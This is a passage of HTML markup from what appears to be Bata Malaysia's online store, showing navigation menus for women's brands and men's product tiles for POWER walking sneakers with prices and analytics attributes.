    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <a href="https://www.bata.com/my/women/apparels/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Women Apparels
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/red-label/" aria-label="Red Label">
                <span class="cc-menu__thirdLevel__title">Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/marie-claire/" aria-label="Marie Claire">
                <span class="cc-menu__thirdLevel__title">Marie Claire</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bataflexible/" aria-label="BataFlexible">
                <span class="cc-menu__thirdLevel__title">BataFlexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/floatz-by-bata/" aria-label="Floatz by Bata">
                <span class="cc-menu__thirdLevel__title">Floatz by Bata</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__brandsSection">
    
        <span class="cc-menu__brandsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="experience-region experience-brandsRegion"><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/my/women/brand/bata/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="458" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" media="(min-width: 768px)" width="343" height="458" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20343%20458%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" alt="Bata" title="Bata" width="343" height="458" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw6427104f/brand/bata.png?q=80" alt="Bata"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/my/women/brand/red-label/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=357&amp;q=80" media="(min-width: 1024px)" width="357" height="476" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="500" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20500%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=375&amp;q=80" alt="Bata Red Label" title="Bata Red Label" width="375" height="500" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw49de21fc/brand/bata-red-label.png?q=80" alt="Bata Red Label"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div></div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Men" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Men</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/men/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/men/shoes/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/men/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8286876">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8286876" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8286876">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8286876"
        data-analytics-product-id="521D_2024_8286876"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html"
        aria-labelledby="brand-521D_2024_8286876 product-521D_2024_8286876-name product-521D_2024_8286876-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8286876-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8286876-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8286876" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8286876"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2024_8286876"
    data-dimension1="521D_068288763509M"
    data-dimension2="8286876"
    data-dimension3="521D_2024_8286876"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your stride with the POWER MEN SNEAKERS, designed for the modern man who values both style and comfort. Crafted with a breathable knit upper and a lightweight EVA outsole, these sneakers provide exceptional support for all-day wear. The mesh lining enhances ventilation, keeping your feet cool during walks or workouts. Perfect for athletic pursuits or casual outings, the POWER MEN SNEAKERS are your go-to choice for versatility and performance. Step confidently into every adventure!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068288763509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8286166">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286166.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286166" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8286166">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8286166"
        data-analytics-product-id="521D_2025_8286166"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286166.html"
        aria-labelledby="brand-521D_2025_8286166 product-521D_2025_8286166-name product-521D_2025_8286166-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8286166-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8286166-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286166" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286166.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8286166"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2025_8286166"
    data-dimension1="521D_068281663509M"
    data-dimension2="8286166"
    data-dimension3="521D_2025_8286166"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
